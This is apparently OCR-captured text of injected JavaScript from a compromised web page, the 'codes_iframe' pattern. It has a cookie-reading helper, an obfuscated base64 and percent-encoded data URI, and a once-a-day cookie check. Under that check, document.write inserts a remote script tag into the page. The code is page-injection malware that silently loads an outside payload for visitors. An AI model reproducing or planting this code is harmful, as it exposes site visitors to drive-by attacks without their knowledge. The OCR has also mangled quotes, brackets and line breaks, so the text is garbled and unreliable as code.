
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu